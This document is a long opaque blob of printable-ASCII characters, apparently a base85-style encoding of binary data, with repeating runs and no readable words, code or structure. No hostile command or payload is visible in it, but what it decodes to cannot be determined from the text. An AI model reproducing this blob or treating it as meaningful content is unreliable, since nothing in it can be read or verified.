|$V)RVku)FZx:J:#`*PBZ^lp~Br3Z)ouIE)"h/kemYsi:7g$|o<dEEWdPEh++^I6tD?],E;ZAVndE6z%uPT</fPuZ|r0fg:V!f8nR=qJ"q@aOsAat3=XenvI)FZx:&9O`ygXZyKZAVndE6z%uPT</fPuZ|r0fg:V!X="hskRYm@T1^Ic~t&K<nvgdmB.W{(q@t1?EOvXvz6$}wo<t(=0_$|7&3EjDM"6a++^I.tCNHT23m)%sYZ{:At@G>Rkv|/+IT5LqV!DTZm?[ZAVndE6z%uPT</fPuZ|r0fg:V!f8nR=qJ"q@aOsAat3=XenvI)FZx:a}O`ygBZ^l1mOZ@M79m6E)mB.^_m<a"_A92Ip"C?j09Py.i"kfuF?PnRePI)>SMwsAP~r|]<EWU]=ZA{M8^BR1A42BHvmyd.uR<Dj*m*fPuZ|r0fg:V!f8nR=qG(7(f1^I.tigV?q[ZAVndE6z%uPT</fPuZ|r0fg:V!X="hk8RYeST5VjFBR1GEk<lPA&,k|RuF*`<4`kI(mST5Y:O`cGPZ^lx~frR5roo`R1;RI*RYuSMwsAP~r|]<EWU]:IT5VzV!y%@[?[d$Vn/Ym9s6E)mBpjPt_aw_:fuFHzR;j0gd"hS;ZAo3qS7oSia*T?_BjiGxh%IRuFcs%[P<1mE@T1^I6uvT*<Nvgd"hskRYm@T1^Ic~t&K<nvN2=ZmA4`2>w|TE5BoN0&}ra<FBR1GEk<lPA&,k|RuF*`<4`kI(mST5Y:O`cGPZ^lx~frR5roo`R1;RI*RYN(aOsAat3=XenvI)FZx:Gu#`;?V*}*]ohS9(hEXBR12#k<htGxSKhAR|{p>RXj4qg&y7~jOBR1GEk<lPA&,k|RuF*`<4`kI(S(:+^IEiTg</fPjiFsT5@o0tX=mB88Y(PIbxIRuF+=:R%^$_3IT5WjU|~1xR?[e%+IT5w7.um&l*P,;fVnprbIfWzp>R1)~qBaseHW$|z*./E+m){s/ZnWz|);nRtW|/7yM+NEO`eaJ&_}S}z06K|RuFcs%[P<1mE@T1^I6uvT*<NvgdmB$WRYeyT1*4$uMz%JM=$Ao3aX*g$|:a|"(DPVf&glhANP4|BZ^lp~Br3Z)oZ6R1#4~.ZAo3JZZTft$&[*fPuZ|r0fg:V!f8nR=q}"PIM+^I=orp>R1)~qBaseHW$|z*./E+m){s/ZnWz|);nR=q":wZSj{ofWzp>R`^@~^adE<_$|Kmf"F8ktwHf1*4G6]p>RfD|U|raTIzOBR1~[Nv|q6r(HhA,q7NB^C3m)%s!G39*i0p>R1):"$r&RAow`d"CZygN}.#T1^I6uvT*<NvAYFZ.(S9sOUQ+6=_RZFZx:h7NXza+66{kA3IT5%:r~w%3Eu[*5sxT1*4$uMz%JM=e%G0{7|_$|7&3EjDM"B&lwsAat<^+?pjN2=ZwTj73t!&>JE+m)jH#_P7%uV~LT^l1m~([KIRuF*`<4`kI(S(:+*4h!iPBZ^lp~Br3Z)oZ6E)mB.^_m<a"_:fuFZ1s?`wm)n&D%IRuFcs%[P<1mE@T1*4$uMz%JM=WK=ZmA4`2>w|TE5BoN}&fX:_$|VR&[5=KPmh++?#h!TggeJ.(AwZ,(UbT|n0<Z<gEf0&@D`EKI5Hy,SP|U/ZE/sA.tM5[h}Bz~~@`15qKIZb~R$WH1r!*+=oD64)nRm:`,jZ!GqjuX<=k<M.(AOxC#UbT|n0UR<gEf6a2D`EKIW^y,SP[Vv|E/sA$tB5[h}B)v!@`1P98iZb~R.WH1r!*+XoD64)nRfW`,jZ$e=<uX<=I4{.(AwZ/Y[bT|yz}Z<gEf^azD`EKIh1y,SP|U_aE/sAz|G5[h}B4U!@`1___PZb~RYkH1r!*+?Ak64)><B1`,jZ$eB<uX<=&<M.(AOx>G[bT|cx<Z<gEfIa@D`EKI=%y,SPYPu|E/sAEi;5[h}BlP~@`1P9$tZb~Rhk::r!*+~jk64)nR^D`,jZ!GijuX<=u4c.(AwZt:[bT|cxUR<gEf^a2D`EKIl7y,SP|UwZE/sA$t_5[h}B7m~@`1Hu^PZb~R88b1r!*+xoO64)1*jD`,jZ$eU<uX<=8RM.(AwZF_[bT|k%MR<gEf/ZbD`EKI@zy,SP[V$aE/sA8iq5[h}B{P~@`1sj2qZb~RYk71r!*+)9k64)1*I*`,jZrMDjuX<=aeM.(AwZGY[bT|k%0Z<gEf0&bD`EKInmr,SP|UzZE/sAEi,5[h}Bif!@`1Hu:iZb~R$W91r!*+rok64)1*w7`,jZ&7X<uX<=ae]4B2=ZwTj73t!&>JE+m)jH#_P7%uV~nRgW7(q@2wsAP~r|]<EWU]=ZA{a<FBR1GEk<lPA&E0IRuF9=<e"D6Yg"]b^_$|Kmf"F8ktwHaOsAP~r|]<EWt_3IT55Ab|xTk[_BoNX%glnl:oiPBZ^lp~Br3Z)ouIE)mBVk)v6abMX}$|Kmf"F8ktwHaOsAA~Z*+#P<u)FZJJ"Q:6uPlx+e"jY(T1*4$uMz%JM=WK=ZmA4`2>w|TE:;m)_xKr6bS6*PBZ^lp~Br3Z)oZ6E)mB.^_m<a"_A92Io<64j0+2=ZmA4`2>w|TE:;m)RaKr._$|Kmf"F8ktFs{wsA)i`aM*")+2=ZwTj73t!&+#23m))s97,`z~)="h7:B2=ZwTj73t!&>JE+m)jH#_P7%uV~nRgW7(q@r]hAW|8G=Gw_N2=ZWe{A:i27I4lB9AkyT1TDl>R164D802=ZwTj73t!&+#23m)ahTe%9Ei"GBZ^l1mOZ@M79|QeN;{fP}o$V2YGWl>f)mB"0+2=ZwTj73t!&>J$PuZqIlr{<zqjwdZl3m)%sYZ{:At@GPZ^l"USy[G,`o`R1H<aU2]:IT5)oLIU0^4#0e%=t/HIRuFcs%[P<1mE@T1^I6uvT*<NvAYFZx:ro:6~g_4_BuZ~(g<8e2v<v/6|LmWh(T1*4$uMz%JM=WK=ZmA4`2>w|TE5BoNa%fXk}$|Kmf"F8ktwHaOsAA~Z*+#P<u)FZJJ0o:6)="h7:e%*IT5lj.uF|f4^6ZAVn^R[zz|;mgefP}o$V2YGWl>iL>R1)~qBaseHW^BR1~[Nv|q6r(HhAXt2N],~[ZAVndE6z%uPT</fPuZ|r0fg:V!X="h^DRYc(T1^I6uvT*<NvAYFZx:row`ygCZI}h.*IT5)oU|6^dEl3m)%sYZ{:At@GPZ^l"USy[G,`o`R1h4aU2]:yT1*4$uMz%JM=$Ao3aXr_$|VR&[5=KPmhj]hAW|8?W*fP}o$V2YGWl>iL>RR)`(Fs+ZjA_QR1{*c[":YyT1*4$uMz%JM=82=ZD5iz3tBT/EBFZAVndE6z%uPTx*fPAFwH?:lu"QE)(y$^@U6r%fJ_$|A3>J9PFVH(&HIRuFcs%[P<1mE@T1^I6uvT*<Nvgd"hB1RY1"T1^I6uvT*<NvAYFZd78ow`]=mB^D*2=ZwTj73t!&+#23m))s97,`z~)=S{5*Nfo3!9yjQD"L>RtWESOx}E<_$|Kmf"F8ktwHf1?#76j=GMXJN2=ZwTj73t!&>JE+m)%sYZ{:AtavBZ^lv)/Zef!zs`E)(y$^@U6r%fJ_$|VRp<B<[tpST5&o:6rp>R1)~qBaseHW^BR1~[Nv|q6r(HhAXt2N./5B}oR&h%IRuFcs%[P<1mE@T1*4$uMz%JM=WK=ZmA4`2>w|TE5BoN}&fXdfuFN0tx7w;fVnt%IRuFcs%[P<1moxT1Rll>"^{</;+2=ZwTj73t!&>JE+m)jH#_P7%uV~nRgW5"q@MwsAA~Z*+#P<u)FZJJyQw`S3%;>Gnj3IT5lj.uF|f4^6ZAo3.fi`8is2BZ^l"USy[G,`o`)=(y88<"8yT1*4$uMz%JM=82=ZD5iz3tBT,[Y;m).xOKoet`E)(y$^@U6r%fJ_$|G18[F83mzs9]hAW|8GqZ^lp~Br3Z)oZ6E)mB.^_m<a"_A92Ip"$4j0ffb0}H7fFBR1GEk<lPA&,k|RuFcs%[P<1mE@T1^I6uvT*<Nvgd"h^DRYc(T1^I6uvT*<Nvgd"hw7RY53T1*4$uMz%JM=82=ZD5iz3tBT/EBFZAVndE6z%uPTx*fPAFwH?:lu)`rp>RR)`(Fs+ZjA_QR1M?d[RYV0]Jb4Gk"p>R1)~qBaseP7FBR11EUqQS/s{+^I|Pgp>R1)~qBaseHWKQR1DR"0@2=ZD5sjr~W"R*fP}o$V2YGWl>f)"h#0RYE>MwsAP~*`G#M=6)>(<pleuP~fBZ^l1mbZ|:~zS6E)mBpjPt_aw_:fuFHzW;j0Itxi;ehEXBR1GEk<lPA&`KIRuFa1Z":W<fS(MwsAA~Z*+#P<u)FZWeXow`iL>ReP$ufauG)A2Io<@RhU;2=ZWeh`KIes</fPuZ|r0fg:V!f8nRtW+"q@=CN@lvl"!M>j<oy.9(!DbWXws6(geKT@T1^Ic~t&K<nvN2=ZmA4`2>w|TE5B}oR&}rZRFBR1GEk<lPA&A9)#FBR1e<~j7VzH&Hm9_nHr"6GK(Kk.7J|_$|7&n[}Bx~*yT1?#U|9`|4[[e%=t/HIRuFa1Z":W<fS(MwsAA~Z*+#P<u)FZWeXow`iL>ReP$ufauG)A2Io<:RL[2]:IT5Ij$uS1u4?[ZAo3qS7oSia*^T^l9v~(fX<_$|o<dEEWdPEh++^IEi5Nr^/?ZAVn7f#N@|!~r^/?ZAo3%fQA4|r|57fP}oOZm5TT~IE)mBcj{P.aYZ$z2I7&v4HK9,w0L7Be;t]?$al3m)Wa;Sa^%uT~O*fPuZ|r0fg:V!X=S{4q<"T@T1^Ic~t&K<nvgdmBhk:"q@aOsAW|$V)RVku)FZx:qjO`Q!y,SPYP6aE/sA8i~!|Zl3m)]Z$m~Amifv<ZS5fxhS:39<qsR1~Rs.m)]ZMY;Qw`4|BZ^lSSIV]7{Aw`4|BZ^l1mbZ|:)78oE)(y2Bt)QVf0IRuFHz8[B<aSS(}rC4@q6bmyz6?YV0]Jb4GkB="hRLJSw0JHT9#`d"CZygN}.#T1^I6uvT*<NvAYFZWeXofOVqBZ^l2||a|T~`jnE)"h{=ofYsDJ^_$|i]l*.^6Ve(T1^Ic~t&K<nvgd"hske%3IT5Ij$uS1u4?[m)]Z~G"qFBR1;Rf^V)<&(HhAW|40HT23m)x&ST)N%uiPBZ^l3VOxn:99o`TgcefP7,}&YZY:LIzp>RR)`(Fs+ZjA2IxrW;K[`_T@T1^Ic~t&K<nvgdmBhk5"&(T1^I6uvT*<Nvgd"h_*RYa(T1^Ic~t&K<nvgdmBhk}"&(T1^Ic~t&K<nvWK=ZmA4`2>w|TE:;m)5ZKrZRFBR1~[Nv|q6r(HcfuFJs9T_BuZ<&t9b_$|o<dEEWdPEh/wsAA~Z*+#P<u)FZA{Bow`]p>ReP$ufauG)A2Io<NeaUk13IT5c_$tI"8[4[*5sxT1*4$uMz%JM=RYKyNOsAat<^+?pjN2=ZwTj73t!&+#SGd_ItgHF}$|VR&[5=KPmhj]hAat5NW*fP}o$V2YGWl>iL>RR)`(Fs+ZjA2IWb/?j0OY3IT5VzV!y%@[?[m)Wa2r._$|Kmf"F8ktwHaOsAP~r|]<EWt_3IT5#oh!rz><e;N2=ZwTj73t!&+#23m)n&v_F9KIQ8nRZPRYeyT1*4r~o1n[(DN2=Z_RoW$tk|,RK[B2=ZI1BNU|ma&RK[k13IT5lj.uF|f4I.m).x[KIRuF~1n[2BqUZ(h%IRuFcs%[P<1moxT1*4r~im,[TwZAVndE6z%uPTx*fP9A$r^REW4~]p>R1)~qBaseHW^BR1GEk<lPA&,k|RuF*`<4`kI(mST5&oO`L;BZ^l"USy[G,`o`R1.<L[|/GET5koJ!L0uaK:4j3IT5lj.uF|f4I.ZAVndE6z%uPT</fPuZ|r0fg:V!X=mByPRYr(T1^I6uvT*<Nvgd(y3PRYN(g<Tk@q"p>RtWlPbx~GRW^BR1;Rf^V)<&(HhAW|Mso?RXmWh(T1*4$uMz%JM=WK=ZmA4`2>w|TE:;m)RaKry*^nE)mB.^_m<a"_A92Io<W;K[ap=ZwTj73t!&>JE+m)jH#_P7%uV~LT^l5"q@1)hAR|$S"6=1>.X%ueXRXBR1A4skFv^auk|RuFesjJjD/"R@T1^I6uvT*<NvAYFZd7Xo:6,%46H73d"hS;m)]Z;(S9j!gTz6*>ZAo3/Yro8i{H^/fPuZdshec:h!X=mBhk_(PIdr=RFBR1GEk<lPA&,k|RuF*`<4`kI(S(:+TDz|Tgc4lBAFbxiC|RuFcs%[P<1mRIT5w9(nE)mB.^_m<a"_A92IqQo?u:9,V%(CyQ(vhfBZ^lXf^a;Sd:FBR1.<.^6tFs}r<}$|7&%<yPLP|&aOsAW|$V)RVku)FZx:kAO`QYBZ^l"USy[G,`o`)=(yF7Qr=t/HIRuFcs%[P<1mE@T1*4$uMz%JM=WK=ZmA4`2>w|TE5B7,bxfXdfFBR1GEk<lPA&,k|RuF*`<4`kI(mST5&oO`&8nRZPRYLyM+TDO`"L>R1)~qBaseHW$|p"],P~m)^x)^?@>PVM!;o}!A3IT5CAEi%`p<23m)ah.7o}c~Q2O*fPuZ|r0fg:V!X=mBfW42+IT5j9Ei>0:Ro.ZAo3}E:W:il7^/fPuZ|r0fg:V!f8nR=q+"PI/wsAA~Z*+#P<u)2ST5!j#`==mBYk0"PINGoI[qB="hlvmWh(T1*4$uMz%JM=WK=ZwTj73t!&>JE+m)jH#_P7%uV~nRy80"q@GwsAA~Z*+#P<u)FZi/Bo:6ug,<=6gP0"T1*4LIh1Sm)6ZAo3.74z$uimR?K[ap=ZwTj73t!&>JE+m)%sYZ{:AtavBZ^l7mEh/Yr:|QE)mB.^_m<a"_:fuF!"s?`wZAo3qS7oSia*T?_B7,?(OK|RuFPT,R&P))3IT5lj.uF|f4I.m)1a6XF}$|Kmf"F8ktwHaOsAA~Z*+#P<u)2ST5Fo=`*PBZ^lp~Br3Z)ouIE)(y~jkVbHmKIRuFP"+?HPt)>(iCVet`E)(y$^@U6r%fJ_$|p"8[")SSM#VKIRuFcs%[P<1mE@T1^I6uvT*<NvAYFZD5m9<`d"CZygN}]ET5D9~vPr,y@Ma2=ZwTj73t!&>JE+m)jH#_P7%uV~nRy80"PI9]hATWgp>R1)~qBaseHW$|7&Z4RXZAo3qS7oSia*T?_BjiGxAK0_$|A3$"k84q*yT1?#l>x=gE0WN2=Zd7IW4|dZ8*fPuZdshec:h!X=mBYk+"7(T1ee4|csD<AUB2=ZwTfWAtO%PEK[h_+IT5;A;uTrQmu[ZAo3qS7oSia*^T^lNU?(GL*q^BR1;Rf^V)<&?k|RuF*`<4`kI(S(:+*4z|Tg#^q{Yu]ET5Vj2Io<BeL[Ej3IT5Ij$uS1u4?[m).xvJY)FBR1;Rf^V)<&(HhAW|%zV*l3m)]Z$m~AmiV~nRePLP~(GwsAW|$V)RVku)FZx:|}O`%p>ReP$ufauGA7QP>)T6F[ZAo3qS7oSia*T?_B}or%h%$RuF>0v4ZU;2=Zx:$^At)%AE5BuZ0&crb_$|o<dEEWdPEh++^I8iq?HT23m)]HeZ&ob|I~s?7wxixi;ehEXBR1A49P%m$r2wsA3~DT+E!v^)nSMwsAP~r|]<EW(Y+IT5Po4~57gEN[k13IT5)oLIU0^4RwZAVnae.WEia~V*hG3u0#T1TD.u?1)<$W+2=ZmA4`2>w|TE:;m)M%iC/CS80aIal3m)E&N:Boc~8G>;o}!A3IT5j9Ei>0:Ro.ZAo3}E:W:il7^T^lFvN%fXUW>P,QB7fP}oOZm5TT~IE)mB")WtA&HH(_OBR1A4skFv^auk|RuFesjJjD/"mST52__PTgV#q{Yu]ET5ru$8r~BZ^lp~Br3Z)o|nR1wec[ap=Z_Ry7*it"$4P~m).x)^?@>PVM!;o}!A3IT5j9Ei>0:Ro.ZAo3}E:W:il7^T^lFvr%fXYofWzp>R1)~qBase5jOBR1~[Nv|q6r(HhAJt}NB^C3m)%s!G39*i0p>Ry8xUGH%fAow`"L>RXj4qg&y7)9OBR1~[Nv|q6r(HcfuFv?fHv_MS}]#<Tk@q"p>RtWlPbx~GRW^BR1;Rf^V)<&(HhAW|@`o?RXZAo3JZZTft$&_4MBuZ8h57.Q:8ZaSG;*a2=ZwT9::iN1(*fPzjbxgE!z}n)=mBfW*2=ZWeM:4|=%aeE+m)]Z$m~AmiV~nRePLP?(Zga@Vk,Y~&8[ZAVndE6z%uPT4E^l,V0mYwsAP~k%v4(D82=Zi/Qzz~PTR?K[ap=Z_Ry7*it"$4c3m)jH#_P7%uV~LT^l_($>57.Q:8gslx=1Z7F!lwsA3~z|Fe4quYGET5q9~vPr,y@Ma2=ZWe{A:i27I4dF+2=Z_Ry7*it"felBuZnhT5q99QE)"hGk)V0aIKIRuFqT&R~jz~S(T1*4K>MzT#S;ZAo3}E:W:il7^T^lgP~(GwsAW|$V)RVku)FZx:FAO`%p>ReP$ufauG)A2Io<v4L[;2=Zx:$^At)%T#;1FAS.lHpCm8afnRZP{%=Zx:Lu76iPBZ^lYm9s.7,`^QE)mBYkfq}&mKfo)n}p>Ry8BU6V3ZsA2Ip"BeL[`_T@T1^Ic~t&K<nvgdmBjD:"PI/wsAW|$V)RVku)FZx:wjO`%p>ReP$ufauGA7QP>)T6F[dK^t"=hAR|vG>RePBUW@.bIRuFesjJjD/"VxR1K<]Fzp>RR)`(Fs+ZjA_QR1DRhU{%=Zx:c:76iPBZ^lx~frR5ro~IS)_aW29Py.i"kfuF?PfZ^lZ)0&I9Y)FBR1yRy)%VfraKfo)n9GC6v_a2=ZwTj73t!&n[4[ZAo3%fsAki.zW*fPji6V`51u$t]p>RePmtBa.fVjFBR1t"yP~U0aMwsAat<^+?pjRYKy;9=RMv;)DGTea2=Zaa9o$tF0_4mwP1r!*+%9k64)><I*`,jZ!G4juX<=u4M.(AwZ~G[bT|k%AE<gEf<&2D`EKI@zy,SPYP|&_rIl$|ttN4$Wgv7yT1eeSi~m>[mLmWaSY_t@QDsfBZ^l1mbZ|:~z^n_p>RR)`(Fs+ZjA_QR1v<hUe%*IT5)oU|6^=[c3m){sbMJ:$t]?$al3m)E&5+n}h!WT_4c3m){s/ZnWz|_NGy;*%,s!H=IRuFPT,R&Pq]:IT5)oLIU0^4#0>7s(T1TDl>#=UR|.ZAo3%fsAki.z],c3m)qV!:)9Dizp>RePp~OZ^R*g$|7&3EjDM"B&I9m9Z8r~BZ^lnq6VRepqO`[MPZ^l1mbZ|:$^FBR12#k<htGxmXXW^BR1t"yP~U0a/wsAat<^+?pjk13IT5)oLIU0^46psp=Zx:VW3t8T1?1X9,w0L7MRXBR1GEk<lPA&HHIRuFPT>RGkqU*(T1TDl>#=URV;ZAo3!GizEi3=s?|Y~j3IT5y74|r`B4mw+2=ZwTj73t!&n[HKZAVn;GfNK>igBZ^lnq6VRepqY!UQ+6=_kA3IT5y7h!<TTEl3m)]ZjR{:l>MN)BAeN2=Zx:VW3t8T1?mwZAVn;GCq,ulNGy;*%,s!H=IRuFH|ImAWc|sHT1TDl>R164D8WK=ZWeh`KIes</fPji6V`51u$tyg9efPji#&vJVWm6E)S{M=m)0&{Ya<7wzp>RePmtBa.fq9OBR1A49P%m$raOsAat3=Xenv[Y{n?OsA*uk^$45kB2=Z_R`}6tR&^/fPjiFsT5@o0tygBZ^lGP/H>G{AV`E)mB#)=f}&;k|RuFPT>RGkqUW@}r:@C!?w!M}}a2=ZWe{A:i27I4c3m){s0f5Ah!u~HT23m){s/ZnWz|ogBZ^l%mbHv_pjV`iPBZ^lGP/H>G{AjnE)mBYkfq}&^H"qEkPrB7fPWW#&$eJ}jnE)mB.^_m<a"_A92IqQ`*T}~xw0JH<_$|7&3EjDM"B&iCHQ(vlTBZ^lXf^a;Sd:FBR16J!vrU/s}r?7|D8VMA^lUr+IT5j9Ei>0:Ro.ZAVndE6z%uPT<T^lZ)}&fXUW>P,QB7fP}oOZm5TT~IE)mB6qzUfraTAoi>E)S{88Ym.avJ7g$|o<dEEWdPmyaOsAA~Z*+#P<u)2ST50uO`^~gMoYtAFZI12fuFE1^4j0R_9!O%YofWzp>RXj4qg&y7~jOBR1~[Nv|q6r(HhAJtgNB^C3m)%s!G39*i0p>Rkv1V<&lEy7gQR1jRd[ap=Zaa9o$tF0}efPuZ|r0fg:V!f8nRmeRY[|@(Tk}!gTz6*>ZAVn_+PA;u$vBZ^lgP/Zt:)AS6E)mBpjPt_aw_:fuFE1R;j0gd"hc[OY+IT5VzV!y%@[?[d$VnLr<}$|7&%<yPLP|&aOsAW|$V)RVku)FZx:Lu#`QY|6NG99=t/HIRuFH|ImAWc|xhT5%ovorp>R1)YP}&o5e_$|G1G*pjyUpyMwsAA~Z*+#P<u)2ST5D9O`8GqZ^l4qbx[S]9%sR1M?u:9,V%(CyQ(vhfBZ^lXf^a;Sd:FBR1.<.^6tFs}r<}$|7&%<yPLP|&aOsAP~r|]<EWv)FZx:!W#`QYBZ^l"USy[G,`o`)=(yF7Qr=t/HIRuFH|ImAWc|xhT5jAO`"L>R"<Ymf&+M2olIo<fHv_MS}]#<Tk@q"p>RtWlPbx~GRW^BR1;Rf^V)<&(HhAW|5so?RXmWh(T1TD.u?1)<$W02=ZmA4`2>w|TE:;m)_x!9"q(BR1t"yP~U3&2wsAA~Z*+#P<u)2ST51QfO0"k;j/J~/|c)Q#2vMp>R"<Ymf&+MX}$|VR&[5=KPmhj]hA%qTg"6{}/oki*wsAW|Ta]<{=%m:y2wsA*uk^$45kqfo3M}hAR|^|,yl:|xxiH=IRuFb%T#}=u)3IT5lj.uF|f4s;ZAo3%fsAki.z}eJ.}o6aN5fWk6p"8RzlPV>IA{DjUFX%aZ[k11`nH7RR1|,5(h7:Tjn&]DEl_P^1e<L.ji.aN5EWk6i]cZzlNU>IWeX<UFv%aZgW11Q3H7RRat;5Z{}BTj8&2DElIP^1A4G.WWZ|N5&oO67&8Rzl3miIi/8<UF5HaZ[k%1Q3r7RRJt;5Z{fWTj_x]D4#2q^14eL.WW.aN5)oO6p"}ZzlgPiIA{8<UFtmsZ[kb1Q3J+RRXt[5xyfWTj(a%DElEi^1A4M.AFEhN53:O6xrnRzlYmiId7B<UFs1aZ[k71`n.)ER)i45xy.WTj1alD#@.t^1.<L.7,$aN5}uk6Wb:RzllP>IWejjUF/ssZ=q11Q3F_RR)i65(h/kTj(azDJexq^12?L.7,.aN5[jk67&JZzlI)iIWewjUFD^aZ[k0:`nGYRR1|M5Z{5*Tj:&2DRD_P^1t4"4B2=Z_Ry7*it"=R23m)]ZjR{:l>?PBZ^l4qbx[S]9S6*PBZ^l4qEh7f^jFBR1;Rf^V)<&hKhAR|]p>RR).m=xDJpjFBR1qe1WRumy~%IRuFIaM*0WI(b3T1TDl>#=URU[ZAo3JZZTft$&}e^4p=3IT5lj.uF|f4qphF}"h%IRuFD%8[skDf7yT1TD.u?1)<$W^1/|FyhEHQE)(yQk)VOHhKIRuF*`<4`kI(S(:+TDz|iPBZ^lESFsYYRW<n)=mBL[Eqxi}HIRuFRay<:WVt*yT1^I6uvT*<NvAYFZWeXoJ!E)S{ujgPt&^Rk}$|o<NeX8Ym=xlwsA)i$rQmnvB]&(iC|RuFIaM*0W%Y+IT5)oLIU0^4=6S}b%U5$*t`E)S{8<#)$afe7g$|A3gEP<*"/HI9MofWzp>RXjaS.a3Zp9^n)=mBL[xixi1Joe?X]gN&8[ZAo3N:{A.tfa4E^l]"b3T1^IU|3=@Ruj+2=Z_Ri`8iX|jBnGb,.3T1TDl>#=URU[ZAo3N:{A.tfa[?c3m)5H?:Dj%u@p>RR)`(Fs+ZjA_QR1{*aUB2=Zaa9o?~R*kBc3m)jH@fq96t)5JefPuZdshec:h!]p>ReP$ufauGuW)nzp>RR).m=xDJF7XBR1~[Nv|q6r(HcfuFP^s?0wm)WalLIRuF*`<4`kI(S(:+^I^P&JBZ^l"USy[G,`o`)=mB61<"Whb3|l$|7&n[}Bx~Z(T1eeSidx&J=6&,4!GHIRuFb%T#}=fqFZh&1Q^QE)(yQk)VOHjpd9pIG1W*fPuZdshec:h!SgnR0DRY$n>9A@t`E)mBpjPt_aw_=}$|VR&[5=KPmhj]hA1|gNV*L3m)jH@fq96tUgO*fPuZ|r0fg:V!f8nR=q}"f+69=RFBR1~[M=|U|&(pcfuF{N;{fPWW#&$eJ}>I[bohk[N2=Zaa9o?~R*D{fPuZ@x5+;jr~D5BZ^lx~frR5ro=`D=(yfeRYV0]Jb4Gk"p>R0D"~/H.7^_$|ttN4$Wgv~(OK0_$|(VImHPp|Mx2wsAXtcH1*1W`)3IT5[j4~;mjJZ;ZAo3}E:W:il7^T^lZ)J%h%IRuFk^YE6qI(7(T1TDc~a*MR}Bn]:IT5_qPtPm)[S;ZAo3lEz9%u^PBZ^l4U/H,G~jFBR17*&)_vmyu%IRuFU0T#{kf:3IT5j7*iB^C#<0B2=ZWeM}Ei5HPEK[h_e|mjjk^BR1;Rf^V)<&(HhAW|=|o?q[e%:IT5Ij$uS1u4?[m).x/+m9&QE)mBf^QfEh|KN:nI0p>R1)~qBaseh`)n9GqZ^l1mbZ|:dAFBR1GEk<lPA&,k|RuF*`<4`kI(S(:+TD4|TgqE^l(13IT5lj.uF|f4I.m)[|SXp9FBR1~[Nv|q6r(HhAJtlNV*+}ox03T1TDl>#=URU[ZAVndE6z%uPT</fP}o$V2YGWl>iL>R1)~qBaseHW^BR1~[Nv|q6r(HhAJtCN./5BuZ|&EX@_$|VR&[5=KPmh++<@8iTggefPjig&:fPo;u:NW*fP}o$V2YGWl>f)mB<0+2=Z_RoW$tk|,RK[B2=ZwTj73t!&>JE+m)jH#_P7%uV~LT^l5"q@2wsAatw0Ne0Wj">(dr=RFBR1GEk<lPA&,k|RuF*`<4`kI(S(:+*4h!Tg}4mwZAo3t:TTpI(GPZ^lx~frR5roo`E)mB.^_m<a"_:fuFlNs?c?n2=ZwT9::iN1(*fP}oA&2EJW``7NGy;*%,s![0k9(BR1A49P%mds/wsAP~r|]<EWt_3IT5Lj6uWmf"TwZAVndE6z%uPTAZ^l>YeyVKIRuF*`<4`kI(mST5lq#`4|BZ^lrUIahT$TFBR1HJB<LP/s^H7g$|7&/?(Dm)R@T1^Ic~t&K<nvN2=ZwTj73t!&>J$P}o!&dbhA1|y`o?t;ZAo3t:TTpI(GPZ^lx~frR5roo`R1M?UqRY8IMwsAP~r|]<EWU]:IT5VzV!y%@[?[d$VnX_m9<`]p>RfD|U|raTIzOBR1~[Nv|q6r(HhA,q7NW*fP}o$V2YGWl>iL>RR)`(Fs+ZjA_QR1K*L[|/+IT5lj.uF|f4I.ZAo3qS7oSia*T?_Bzj~([KK9pIp"{</?ZAVnlYJ:N~~~BZ^lWt6r+ZpAV`iL>RtWlPbx~GRW^BR1~[Nv|q6r(HhAatk?],t;ZAVndE6z%uPTAZ^ltYuSMwsA)i&`&[")&Y+IT5VzV!y%@[?[m)@%}r._$|Kmf"F8ktFs{wsAA~]`B45k[Y+IT5lj.uF|f4I.m)_x[KK9OBR1GEk<lPA&,ksArP`gJTl3m)%sYZ{:At@G>R~:?YHST5lq^P,|57fPoNBa>GCj``E)mBEWlv6r_+jq^BR1A4b^nf}&aOsAW|$V)RVkA_S|V1fIn`=wua*>m)jZ!ksAW|S&],j0":3IT5lj.uF|f4I.ZAVndE6z%uPT</fP}o$V2YGWl>f)(yGW2]FZx:<o76O="h|*%(7(T1RlKI/`]<&)+2=ZmA4`2>w|TE5BoN?(h%IRuFcs%[P<1mE@T1^I6uvT*<NvAYFZd7@o:6_p>R1)~qBaseP7FBR1lE0^eV$V@lnl$|Kmf"F8ktwHaOsAP~r|]<EWU]:IT5VzV!y%@[?[m)WaLrM82Iz*/?Fpsp=ZwTj73t!&+#23m)jH;S]9DigNi#;*%,s!H=IRuFcs%[P<1mE@T1^I6uvT*<NvAYFZd7@o:6.=mBlvZAo3qS7oSia*T?_BjiGxAKHQlv&~E?hUpoG||/<eUIsgAs23m)Rr[G5j.ttgBZ^l7m|aOR[jV`E)mBf^QfEhN%IRuFesjJjD/"mST5koBtiPBZ^lr~^a[S3o^QE)mBAWUU6rV5%Aw`m2,BAeN2=Zi/39.uX|>R:;m)E&I"(q^BR1;Rf^V)<&(HIRuF*`<4`kI(mST5;A=`Tg</fPuZdshec:h!iL>RR)`(Fs+ZjA_QR16<L[Ej*0N98RlI,)W*$PuZEhZXS9(n~gBZ^lrUIahT$T2I,)W*fP}oFsYY<o``)=(yL[<"zngHeCdX+DDGX[ZAo3E5#7Pt*=T?_BoNjx}r^_$|o<dEEWdPEh++^Ih!lNs?j_3uz!,0|_$|Wbv4k<gPOZj]IRuF*`<4`kI(mST5Tk#`8GPZ^lx~frR5roo`E)mB.^_m<a"_:fuFa1s?j0WK=Zx:$^At)%AE5BuZEhLrM8^BR1;Rf^V)<&(HhAW|o1s?q[RY/(T1eel>Tr2RgB6)hZp.IRuFcs%[P<1mu(<pIl$|7&n[}Bx~Z(T1*4$uMz%JM=^1/|FyhE&nE)mB.^_m<a"_A92I7&C?E;ZAVndE6z%uPTAZ^l{mW@2wsAP~r|]<EWt_3IT5%:h!LZ)[yXJoB3NOsAP~r|]<EWU]=ZD5k9(nE)mBAWUU6rV5foJ!UQ+6=_kAFZI1~D>P0aIao*e%V0]Jb4GkB=mBRLu73IT5[zN~27@[c3m)n&=J5qPtS~BZ^lYm6VE5?A<QE)mBpjPt_aw_:fuF57^4E;ZAo3kJ_u,u2NW*fP}o3&]fcujniL>R`^|qFsGYwjFBR1y[")M"6rW%IRuFJs$mQk6YS(AKOWZ8r~BZ^lI)QV^JSTV`)=mBg:e%:IT5Ij$uS1u4`.ZAo3qS7oSia*T?_BuZGxfX?:|D8VMA^l(1AIT5ko|P;?],mw+2=Z?m6jEics<T^l(13IT5FoLIMH3E:;m)_x}r|:XBR1GEhkBU}a{wsA`i(^gE3W>)>(iChEnvl0{j,*rj3IT5;A;uTrQmu[q2=ZmA4`2>w|TE5BoNO